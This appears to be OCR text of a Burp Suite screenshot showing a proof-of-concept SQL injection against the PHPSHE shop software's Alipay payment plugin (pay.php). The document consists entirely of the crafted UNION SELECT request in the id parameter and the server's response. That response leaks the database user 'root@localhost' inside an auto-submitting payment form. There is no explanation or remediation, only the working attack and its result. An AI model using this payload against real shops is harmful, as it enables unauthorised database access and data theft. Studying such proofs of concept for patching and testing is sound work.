 Go
Cancel
<
>
Target: http://192.168.159.1
?
Request
Raw
Params
Headers
Hex
GET
/phpshe/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select
%201,2,database(),user(),5,6,7,8,9,10,11,12%23_ HTTP/1.1
Host: 192.168.159.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d0quid3cj040nemqsc24vsapkm
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 08:32:35 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.23
X-Powered-By: PHP/7.1.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1296
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8'
method='get'><input type='hidden' name='_input_charset' value='utf-8'/><input
type='hidden' name='notify_url'
value='http://192.168.159.1/phpshe/include/plugin/payment/alipay/notify_url.php'/><i
nput type='hidden' name='out_trade_no' value='1'/><input type='hidden'
name='payment_type' value='1'/><input type='hidden' name='return_url'
value='http://192.168.159.1/phpshe/include/plugin/payment/alipay/return_url.php'/><i
nput type='hidden' name='service' value='create_direct_pay_by_user'/><input
type='hidden' name='subject' value='phpshe'/><input type='hidden' name='total_fee'
value='root@localhost'/><input type='hidden' name='sign'
value='5054adb955640bf66164f1d34ada0c29'/><input type='hidden' name='sign_type'
value='MD5'/><input type='submit'  value='确认'
style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</scrip
t></body>
</html>